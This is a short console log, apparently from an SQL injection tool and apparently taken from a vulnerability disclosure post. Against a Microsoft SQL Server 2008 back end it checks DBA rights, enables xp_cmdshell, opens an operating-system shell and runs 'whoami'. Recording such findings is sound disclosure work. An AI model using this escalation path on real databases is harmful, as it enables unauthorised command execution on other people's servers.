 web application technology: Nginx
back-end DBMS: Microsoft SQL Server 2008
[14:43:11] [INFO] testing if current user is DBA
[14:43:12] [INFO] testing if xp_cmdshell extended procedure is usable
[14:43:21] [WARNING] it is very important not to stress the network adapter du
ring usage of time-based payloads to prevent potential errors
[14:43:22] [WARNING] in case of continuous data retrieval problems you are adv
ised to try a switch '--no-cast' or switch '--hex'
[14:43:22] [ERROR] unable to retrieve xp_cmdshell output
[14:43:22] [INFO] going to use xp_cmdshell extended procedure for operating sy
stem command execution
[14:43:22] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press
ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[14:43:53] [INFO] retrieved:
No output
os-shell>
www.wooyun.org